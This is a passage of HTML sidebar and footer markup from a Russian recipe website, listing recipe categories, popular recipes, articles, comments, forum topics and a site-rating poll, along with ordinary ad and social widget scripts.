                  <td style="width:100%" class="catsTd" valign="top" id="cid6">
                    <a href="/news/1-0-6" class="catName">Соусы и заправки</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid23">
                    <a href="/news/1-0-23" class="catName">Коктейли, напитки</a> <span class="catNumData" style="unicode-bidi:embed;">[53]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid17">
                    <a href="/news/1-0-17" class="catName">Диетические блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid36">
                    <a href="/news/1-0-36" class="catName">Для микроволновки</a> <span class="catNumData" style="unicode-bidi:embed;">[1]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid31">
                    <a href="/news/1-0-31" class="catName">Праздничные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid20">
                    <a href="/news/1-0-20" class="catName">Алкогольные напитки</a> <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid24">
                    <a href="/news/1-0-24" class="catName">Вегитарианские блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[4]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid26">
                    <a href="/news/1-0-26" class="catName">Блюда из морепродуктов</a> <span class="catNumData" style="unicode-bidi:embed;">[28]</span>
                  </td>
                </tr>
              </table>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Интересное</span>
            </div>
            <div class="inner"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3762175488374--><div id='tHFnx_3762175488374'></div><!-- 422952 --><!--3762175488374--><div id='HFnx_3762175488374'></div><br /><!--a27585374535--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3db6bcbc77e0db90c587854f2946185c5968b0a3" type="text/javascript"></script>
              <center>
                 
                <script>

                <![CDATA[

                (adsbygoogle = window.adsbygoogle || []).push({});
                ]]>
                </script>
              </center>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Популярные рецепты</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-05-02-144" title="Как засолить сало в домашних условиях"><img alt="Как засолить сало в домашних условиях" src="/_nw/1/45502293.jpg" title="Как засолить сало в домашних условиях" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-05-02-144" title="Как засолить сало в домашних условиях [405994/3]">Как засолить сало в домашних условиях</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой"><img alt="Вафельные трубочки со сгущенкой" src="/_nw/1/32827286.jpg" title="Вафельные трубочки со сгущенкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой [144061/5]">Вафельные трубочки со сгущенкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-06-09-151" title="Тесто для пиццы"><img alt="Тесто для пиццы" src="/_nw/1/63046265.png" title="Тесто для пиццы" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-06-09-151" title="Тесто для пиццы [108773/1]">Тесто для пиццы</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-04-25-142" title="Морской язык запеченный в духовке"><img alt="Морской язык запеченный в духовке" src="/_nw/1/79574339.jpg" title="Морской язык запеченный в духовке" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-04-25-142" title="Морской язык запеченный в духовке [81738/1]">Морской язык запеченный в духовке</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2012-04-18-357" title="А не засолить ли нам грибочки?"><img alt="А не засолить ли нам грибочки?" src="/_nw/3/16981929.jpg" title="А не засолить ли нам грибочки?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2012-04-18-357" title="А не засолить ли нам грибочки? [81249/0]">А не засолить ли нам грибочки?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2012-04-28-380" title="Суп харчо"><img alt="Суп харчо" src="/_nw/3/96050237.jpg" title="Суп харчо" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2012-04-28-380" title="Суп харчо [65664/1]">Суп харчо</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-11-11-241" title="Конфеты рафаэлло"><img alt="Конфеты рафаэлло" src="/_nw/2/42268130.jpg" title="Конфеты рафаэлло" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-11-11-241" title="Конфеты рафаэлло [60662/0]">Конфеты рафаэлло</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2013-02-28-590" title="Пицца без дрожжей - рецепт для ленивых"><img alt="Пицца без дрожжей - рецепт для ленивых" src="/_nw/5/53227824.jpg" title="Пицца без дрожжей - рецепт для ленивых" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2013-02-28-590" title="Пицца без дрожжей - рецепт для ленивых [58063/1]">Пицца без дрожжей - рецепт для ленивых</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-08-30-178" title="Самый простой рецепт пиццы"><img alt="Самый простой рецепт пиццы" src="/_nw/1/74636711.jpg" title="Самый простой рецепт пиццы" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-08-30-178" title="Самый простой рецепт пиццы [55179/1]">Самый простой рецепт пиццы</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2010-11-21-89" title="Курица в аэрогриле"><img alt="Курица в аэрогриле" src="/_nw/0/96110225.jpg" title="Курица в аэрогриле" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2010-11-21-89" title="Курица в аэрогриле [49686/1]">Курица в аэрогриле</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Пошаговые рецепты</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-13" title="Салат оливье с колбасой"><img alt="Салат оливье с колбасой" src="/_ld/0/66054360.jpg" title="Салат оливье с колбасой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-13" title="Салат оливье с колбасой [4389/0]">Салат оливье с колбасой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-12" title="Салат из грибов и копчёной селёдки"><img alt="Салат из грибов и копчёной селёдки" src="/_ld/0/76363579.jpg" title="Салат из грибов и копчёной селёдки" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-12" title="Салат из грибов и копчёной селёдки [2801/0]">Салат из грибов и копчёной селёдки</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/30-1-0-11" title="Хлеб для праздника"><img alt="Хлеб для праздника" src="/_ld/0/04954606.jpg" title="Хлеб для праздника" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/30-1-0-11" title="Хлеб для праздника [4461/0]">Хлеб для праздника</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/9-1-0-10" title="Овощная заправка"><img alt="Овощная заправка" src="/_ld/0/79383902.jpg" title="Овощная заправка" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/9-1-0-10" title="Овощная заправка [2523/0]">Овощная заправка</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-9" title="Салат «Монастырская изба»"><img alt="Салат «Монастырская изба»" src="/_ld/0/02839905.jpg" title="Салат «Монастырская изба»" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-9" title="Салат «Монастырская изба» [4057/0]">Салат «Монастырская изба»</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/7-1-0-8" title="Сливовый штрудель из лаваша"><img alt="Сливовый штрудель из лаваша" src="/_ld/0/58006549.jpg" title="Сливовый штрудель из лаваша" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/7-1-0-8" title="Сливовый штрудель из лаваша [1469/0]">Сливовый штрудель из лаваша</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/15-1-0-7" title="Ставрида жареная"><img alt="Ставрида жареная" src="/_ld/0/09851912.jpg" title="Ставрида жареная" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/15-1-0-7" title="Ставрида жареная [3678/0]">Ставрида жареная</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/13-1-0-6" title="Похлебка"><img alt="Похлебка" src="/_ld/0/53651100.jpg" title="Похлебка" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/13-1-0-6" title="Похлебка [2729/0]">Похлебка</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/8-1-0-5" title="Пирожки с картошкой"><img alt="Пирожки с картошкой" src="/_ld/0/96202451.jpg" title="Пирожки с картошкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/8-1-0-5" title="Пирожки с картошкой [3830/0]">Пирожки с картошкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/6-1-0-4" title="Овощной шашлык"><img alt="Овощной шашлык" src="/_ld/0/89215554.jpg" title="Овощной шашлык" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/6-1-0-4" title="Овощной шашлык [2845/0]">Овощной шашлык</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Новые статьи</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/27-1-0-1028" title="Осень – самое время купить брендовый шарф Барбери"><img alt="Осень – самое время купить брендовый шарф Барбери" src="/_pu/10/40660727.jpg" title="Осень – самое время купить брендовый шарф Барбери" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/27-1-0-1028" title="Осень – самое время купить брендовый шарф Барбери [131/0]">Осень – самое время купить брендовый шарф Барбери</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/17-1-0-1027" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?"><img alt="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?" src="/_pu/10/43657942.jpg" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/17-1-0-1027" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни? [63/0]">Дорого и не сыто: стоит ли ходить в рестораны японской кухни?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/32-1-0-1026" title="Мясорубка Dauken FW2640 – надежный помощник на кухне"><img alt="Мясорубка Dauken FW2640 – надежный помощник на кухне" src="/_pu/10/11417366.jpg" title="Мясорубка Dauken FW2640 – надежный помощник на кухне" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/32-1-0-1026" title="Мясорубка Dauken FW2640 – надежный помощник на кухне [83/0]">Мясорубка Dauken FW2640 – надежный помощник на кухне</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/41-1-0-1025" title="Как выбрать кухонный нож"><img alt="Как выбрать кухонный нож" src="/_pu/10/37936629.jpg" title="Как выбрать кухонный нож" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/41-1-0-1025" title="Как выбрать кухонный нож [70/0]">Как выбрать кухонный нож</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/1-1-0-1024" title="Раскрываем тайны идеальной хозяйки"><img alt="Раскрываем тайны идеальной хозяйки" src="/_pu/10/21914619.jpg" title="Раскрываем тайны идеальной хозяйки" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/1-1-0-1024" title="Раскрываем тайны идеальной хозяйки [127/0]">Раскрываем тайны идеальной хозяйки</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/32-1-0-1023" title="Электрическая мясорубка Panasonic"><img alt="Электрическая мясорубка Panasonic" src="/_pu/10/38686050.jpg" title="Электрическая мясорубка Panasonic" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/32-1-0-1023" title="Электрическая мясорубка Panasonic [237/0]">Электрическая мясорубка Panasonic</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/10-1-0-1022" title="Пироги без дрожжей со скидкой"><img alt="Пироги без дрожжей со скидкой" src="/_pu/10/38285264.jpg" title="Пироги без дрожжей со скидкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/10-1-0-1022" title="Пироги без дрожжей со скидкой [181/0]">Пироги без дрожжей со скидкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/24-1-0-1021" title="Как выбрать зеркало в рамке"><img alt="Как выбрать зеркало в рамке" src="/_pu/10/21610413.jpg" title="Как выбрать зеркало в рамке" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/24-1-0-1021" title="Как выбрать зеркало в рамке [176/0]">Как выбрать зеркало в рамке</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/1-1-0-1020" title="Сломался холодильник: как сохранить продукты свежими?"><img alt="Сломался холодильник: как сохранить продукты свежими?" src="/_pu/10/08186467.jpg" title="Сломался холодильник: как сохранить продукты свежими?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/1-1-0-1020" title="Сломался холодильник: как сохранить продукты свежими? [125/0]">Сломался холодильник: как сохранить продукты свежими?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/9-1-0-1019" title="Как выбрать красивую и не дорогую кухню"><img alt="Как выбрать красивую и не дорогую кухню" src="/_pu/10/46883808.jpg" title="Как выбрать красивую и не дорогую кухню" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/9-1-0-1019" title="Как выбрать красивую и не дорогую кухню [128/0]">Как выбрать красивую и не дорогую кухню</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Продукты питания</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/1-1-0-378" title="История и современность шоколадной глазури"><img alt="История и современность шоколадной глазури" src="/_sf/3/08226839.jpg" title="История и современность шоколадной глазури" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/1-1-0-378" title="История и современность шоколадной глазури [107/0]">История и современность шоколадной глазури</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/12-1-0-377" title="Полезные свойства меда и как отличить натуральный продукт от некачественного"><img alt="Полезные свойства меда и как отличить натуральный продукт от некачественного" src="/_sf/3/55860889.jpg" title="Полезные свойства меда и как отличить натуральный продукт от некачественного" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/12-1-0-377" title="Полезные свойства меда и как отличить натуральный продукт от некачественного [260/0]">Полезные свойства меда и как отличить натуральный продукт от некачественного</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/25-1-0-376" title="Как выбрать китайский чай"><img alt="Как выбрать китайский чай" src="/_sf/3/75462560.jpg" title="Как выбрать китайский чай" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/25-1-0-376" title="Как выбрать китайский чай [171/0]">Как выбрать китайский чай</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-375" title="Простые блюда из говядины от Марии"><img alt="Простые блюда из говядины от Марии" src="/_sf/3/53006787.jpg" title="Простые блюда из говядины от Марии" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-375" title="Простые блюда из говядины от Марии [154/0]">Простые блюда из говядины от Марии</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-374" title="Всегда вкусный яблочный пирог"><img alt="Всегда вкусный яблочный пирог" src="/_sf/3/02257929.jpg" title="Всегда вкусный яблочный пирог" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-374" title="Всегда вкусный яблочный пирог [158/0]">Всегда вкусный яблочный пирог</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/25-1-0-373" title="Вода – это жизненная необходимость любого живого организма"><img alt="Вода – это жизненная необходимость любого живого организма" src="/_sf/3/32863643.jpg" title="Вода – это жизненная необходимость любого живого организма" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/25-1-0-373" title="Вода – это жизненная необходимость любого живого организма [251/0]">Вода – это жизненная необходимость любого живого организма</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/10-1-0-372" title="Как выбрать мморепродукты"><img alt="Как выбрать мморепродукты" src="/_sf/3/77922553.jpg" title="Как выбрать мморепродукты" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/10-1-0-372" title="Как выбрать мморепродукты [501/0]">Как выбрать мморепродукты</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-371" title="Начинки для макаронс"><img alt="Начинки для макаронс" src="/_sf/3/00161665.jpg" title="Начинки для макаронс" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-371" title="Начинки для макаронс [976/0]">Начинки для макаронс</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/13-1-0-370" title="Как выбрать пищевые красители"><img alt="Как выбрать пищевые красители" src="/_sf/3/36930536.jpg" title="Как выбрать пищевые красители" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/13-1-0-370" title="Как выбрать пищевые красители [612/0]">Как выбрать пищевые красители</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-369" title="Шашлык и варианты рецептов его приготовления"><img alt="Шашлык и варианты рецептов его приготовления" src="/_sf/3/34845892.jpg" title="Шашлык и варианты рецептов его приготовления" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-369" title="Шашлык и варианты рецептов его приготовления [556/0]">Шашлык и варианты рецептов его приготовления</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Комментарии</span>
            </div>
            <div class="inner">
              <ul>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/41-1-0-361">Посуда для готовки: как сделать правильный выбор?</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Всегда мечтала купить посуду Цептер, но когда в мои руки попала посуда от фирмы ...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/32-1-0-836">Стоит ли покупать робот - пылесос</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Если робот пылесос качественный, то он отлично поддерживает чистоту! У нас, Айкл...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-511">Как выбрать игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Поделюсь опытом в выборе погремушек. У нас было много разных погремушек, но само...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Я хочу поделиться впечатлениями о Коврике развивающем Jungle Playmat, фирмы Chic...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Мышка с сыром и крекерами интересная, занимательная игрушка от фирмы Chicco! Ярк...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Хочу поделится своим мнением о погремушке Птенчик фирмы Chicco. Она нам очень по...
                  </div><br />
                </li>
              </ul>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>На форуме</span>
            </div>
            <div class="inner">
              <ul>
                <li>
                  <div class="eTitleInf">
                    <a title="Продукты питания" href="/forum/21-26-1">Продукты питания</a> [17]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Мясная лазанья" href="/forum/17-181-1">Мясная лазанья</a> [7]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Меню на день" href="/forum/42-154-1">Меню на день</a> [6]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Как часто в вашей семье готовят &quot;Суп&quot;" href="/forum/6-23-1">Как часто в вашей семье готовят &quot;Суп&quot;</a> [11]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Свиные рёбрышки в микроволновке" href="/forum/26-110-1">Свиные рёбрышки в микроволновке</a> [9]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Диеты" href="/forum/37-25-1">Диеты</a> [28]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Как часто Вы готовите блюда из ананаса?" href="/forum/6-148-1">Как часто Вы готовите блюда из ананаса?</a> [11]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Кухонные шкафы" href="/forum/9-28-1">Кухонные шкафы</a> [10]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Техника, которая пылится" href="/forum/9-143-1">Техника, которая пылится</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Анекдоты" href="/forum/14-5-1">Анекдоты</a> [18]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Картошка" href="/forum/6-24-1">Картошка</a> [15]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Посуда для кухни" href="/forum/9-63-1">Посуда для кухни</a> [14]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Мультиварка" href="/forum/9-135-1">Мультиварка</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Самые простые блюда для мультиварки" href="/forum/43-155-1">Самые простые блюда для мультиварки</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Куриные шарики в сырно-сливочном соусе" href="/forum/90-147-1">Куриные шарики в сырно-сливочном соусе</a> [12]
                  </div>
                </li>
              </ul>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Наш опрос</span>
            </div>
            <div class="inner">
              <script type="text/javascript">
              //<![CDATA[
              function pollnow337(){document.getElementById('PlBtn337').disabled=true;_uPostForm('pollform337',{url:'/poll/',type:'POST'});}function polll337(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-337',type:'GET'});}
              //]]>
              </script>
              <div id="pollBlock337">
                <form id="pollform337" onsubmit="pollnow337();return false;" name="pollform337">
                  <div class="pollBlock" style="font-family:Tahoma,Arial;">
                    <div class="pollQue" style="font-size:9pt;padding-top:2px;text-align:left;">
                      <b>Оцените мой сайт (Vse-retsepti.ru)</b>
                    </div>
                    <div class="pollAns" style="font-size:9pt;text-align:left;">
                      <div class="answer">
                        <input id="a3371" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3371">Отлично</label>
                      </div>
                      <div class="answer">
                        <input id="a3372" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3372">Хорошо</label>
                      </div>
                      <div class="answer">
                        <input id="a3373" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3373">Неплохо</label>
                      </div>
                      <div class="answer">
                        <input id="a3374" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3374">Плохо</label>
                      </div>
                      <div class="answer">
                        <input id="a3375" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3375">Ужасно</label>
                      </div>
                      <div align="center" id="pollSbm337" class="pollButton">
                        <input type="hidden" name="ssid" value="231772371405256772251" /><input class="pollBut" id="PlBtn337" type="submit" value="Оценить" />
                      </div><input type="hidden" name="id" value="1" /> <input type="hidden" name="a" value="1" /><input type="hidden" name="ajax" value="337" />
                    </div>
                    <div class="pollLnk" style="padding-top:4px;text-align:center;">
                      [ <a style="font-size:8pt;" href="javascript://" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> &middot; <a style="font-size:8pt;" href="javascript://" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]
                    </div>
                    <div class="pollTot" style="padding-top:4px;font-size:8pt;text-align:center;">
                      Всего ответов: <b>549</b>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Мы ВКонтакте</span>
            </div>
            <div class="inner">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
              //<![CDATA[
              VK.Widgets.Group("vk_groups", {mode: 0, width: "325", height: "300", color1: 'FFFFFF', color2: '070707', color3: 'E1C7A4'}, 39590372);
              //]]>
              </script>
            </div>
            <div class="clr"></div>
          </div>
        </div>
      </aside>
      <div class="clr"></div>
    </div>
  </div>
  <footer>
    <div class="wrapper">
      <br />
      <div class="gDivLeft">
        <div class="gDivRight">
          <table class="gTable" border="0" cellpadding="0" cellspacing="1" width="100%">
            <tbody>
              <tr>
                <td colspan="2" class="gTableTop">
                  <div style="float:right" class="gTopCornerRight"></div>Видео рецепты
                </td>
              </tr>
              <tr>
                <td colspan="2" class="gTableSubTop">Пятерка видео рецептов</td>
              </tr>
              <tr>
                <td class="gTableBody1" style="padding:10px;">
                  <div class="statsRecord">
                    <link type="text/css" rel="StyleSheet" href="/_st/video.css" />
                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
                      <tr>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
